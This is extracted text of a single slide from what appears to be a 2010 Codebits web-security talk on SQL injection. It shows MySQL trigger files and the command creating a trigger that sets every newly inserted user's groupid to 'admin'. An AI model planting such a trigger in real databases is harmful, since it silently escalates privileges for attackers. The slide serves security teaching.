 SAPO  Websecurity  Team SAPO  Codebits  2010 SQLi > Use of SELECT to INSERT or UPDATE 21 $  cat  /opt/local/var/db/mysql5/test/utu.TRN: TYPE=TRIGGERNAME trigger_table=users $  cat  /opt/local/var/db/mysql5/test/users.TRG: TYPE=TRIGGERS triggers='CREATE  DEFINER=`root`@`localhost`  trigger  utu  before  insert  on  users  for  each  row    set   NEW.groupid='admin'' sql_modes=0 deﬁners='root@localhost' client_cs_names='la:n1' connec:on_cl_names='la:n1_swedish_ci' db_cl_names='la:n1_swedish_ci' mysql>  create  trigger  utu  before  insert  on  users  for  each  row    set  NEW.groupid='admin';   Query  OK,  0  rows  aﬀected  (0.57  sec) How  to  create  a  Trigger  to  update  the  table  users  to  set  the  groupid  as  admin  when  a   new  user  is  created? 